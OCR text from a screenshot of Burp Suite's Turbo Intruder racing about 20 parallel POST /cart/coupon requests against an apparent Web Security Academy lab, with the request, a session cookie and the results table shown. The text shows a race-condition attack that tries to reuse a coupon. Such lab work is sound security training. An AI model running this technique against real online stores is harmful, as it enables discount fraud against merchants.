 Request to http://detectportal.firefox.com:80 [34.107.221.82]
Forward Drop Intercept is
Pretty Raw Hex
1 GET /canonical.html HTTP/1.1
2 Host: detectportal.firefox.com
3 User-Agent: Mozilla/5.0 (X11; Linux
4 Accept: */*
5 Accept-Language: fr,fr-FR;q=0.8,en-U
6 Accept-Encoding: gzip, deflate, br
7 Cache-Control: no-cache
8 Pragma: no-cache
9 Connection: close
0
1
Turbo Intruder - 0a8d00ce041c690f815316ef004000b0.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connectio...
0 302 32 158 148905 261398 5 1
1 302 32 158 153250 265743 20 1
2 302 25 100 156051 268544 10 1
3 302 25 100 156674 269167 6 1
4 302 25 100 157898 270391 2 1
5 302 25 100 175380 287873 15 1
6 302 25 100 175922 288415 8 1
7 302 25 100 176603 289096 13 1
8 302 25 100 190763 303256 9 1
9 302 25 100 192780 305273 1 1
10 302 25 100 193364 305857 12 1
11 302 25 100 193745 306238 11 1
12 302 25 100 195775 308268 17 1
13 302 25 100 197373 309866 14 1
14 302 25 100 197639 310132 18 1
15 302 25 100 197947 310440 3 1
16 302 25 100 198824 311317 19 1
17 302 25 100 199144 311637 7 1
18 302 25 100 200868 313361 4 1
Pretty Raw Hex \n
1 POST /cart/coupon HTTP/2
2 Host: 0a8d00ce041c690f815316ef004000b0.web-security-academy.net
3 Cookie: session=66NuaDGtoxAGaEhIGqeOlHkTonRWlmBd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8d00ce041c690f815316ef004000b0.web-security-academy.net/cart
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 52
11 Origin: https://0a8d00ce041c690f815316ef004000b0.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
Search 0 highlights
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /cart?couponError=COUPON_ALREAD
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 22
5
6 Coupon already applied
Search
Reqs: 20 | Queued: 0 | Duration: 1 | RPS: 20 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt